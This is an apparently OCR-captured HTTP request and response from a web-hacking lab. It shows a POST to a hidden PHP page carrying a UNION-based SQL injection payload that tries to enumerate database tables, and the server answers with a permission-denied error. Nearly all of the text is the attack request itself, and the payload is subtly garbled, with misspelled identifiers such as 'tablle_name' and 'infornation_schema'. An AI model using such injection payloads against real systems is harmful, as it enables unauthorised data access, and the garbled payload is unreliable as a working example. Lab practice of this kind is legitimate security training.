 POST //se3reTdir777/index.php HTTP/1.1
Host: 192.168.153.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 128
Origin: http://192.168.153.143
Connection: close
Referer: http://192.168.153.143//se3reTdir777/index.php
Upgrade-Insecure-Requests: 1
uid=1' union select 1,2,group_concat(tablle_name) from infornation_schema.tables
where table_schema = 'aiweb1'#&Operation=Submit
HTTP/1.1 200 OK
Date: Wed, 28 Jun 2023 01:13:15 GMT
Server: Apache
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Vary: Accept-Encoding
Content-Length: 73
Connection: close
Content-Type: text/html; charset=UTF-8
SELECT command denied to user 'aiweb1user'@'localhost' for table 'tables'